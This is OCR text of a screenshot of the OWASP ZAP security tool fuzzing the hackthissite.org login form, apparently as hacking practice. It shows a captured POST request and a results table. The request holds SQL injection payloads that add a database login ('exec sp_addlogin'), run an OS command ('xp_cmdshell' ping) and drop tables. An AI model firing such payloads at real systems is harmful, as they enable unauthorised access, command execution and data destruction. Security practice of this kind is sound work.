 dinhnguyen
2
21:51
cintosh
Untitled Session - 1 - ZAP 2.16.1
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
https://data.htscdn.org
https://www.hackthissite.org
GET:/
images
user
captcha
POST:login()(anonymous,password,userna
POST:login()(btn_submit,password,userna
https://137.74.187.100
http://137.74.187.100
POST https://www.hackthissite.org/user/login HTTP/1.1
host: www.hackthissite.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
username=exec sp_addlogin 'name' , 'password'&password='; exec master..xp_cmdshell 'ping
10.10.1.2'--&btn_submit=Login
History Search Alerts Output WebSockets Fuzzer
New Fuzzer Progress: 1: HTTP - https://www.ha...org/user/login 6% Current fuzzers: 1
Messages Sent: 1822 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
673 Fuzzed 200 OK 22.39 s 1,446 bytes 15,391 bytes Reflected ' ; drop tabl...
674 Fuzzed 200 OK 2.27 s 1,446 bytes 15,480 bytes Reflected ' ; drop tabl...
675 Fuzzed 200 OK 2.03 s 1,446 bytes 15,442 bytes Reflected ' ; drop tabl...
676 Fuzzed 200 OK 2.05 s 1,446 bytes 15,424 bytes Reflected ' ; drop tabl...
677 Fuzzed 200 OK 2.04 s 1,446 bytes 15,451 bytes Reflected exec sp_ad...
678 Fuzzed 200 OK 1.88 s 1,446 bytes 15,465 bytes Reflected exec sp_ad...
679 Fuzzed 200 OK 1.86 s 1,446 bytes 15,500 bytes Reflected exec sp_ad...
680 Fuzzed 200 OK 1.89 s 1,446 bytes 15,357 bytes Reflected exec sp_ad...
681 Fuzzed 200 OK 2.14 s 1,446 bytes 15,483 bytes Reflected exec sp_ad...
682 Fuzzed 200 OK 3 s 1,446 bytes 15,452 bytes Reflected exec sp_ad...
683 Fuzzed 200 OK 2.09 s 1,446 bytes 15,487 bytes Reflected exec sp_ad...
Alerts 0 8 6 6 Main Proxy: localhost:8080 Current Status 1 0 0 0 0 0 0 0 0 0